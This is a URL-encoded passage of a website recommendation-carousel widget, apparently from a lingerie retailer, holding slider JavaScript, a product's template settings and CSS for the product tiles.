ainer.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22768%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:237325,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Viewed%20with%20Recently%20Viewed","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20margin-top:40px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7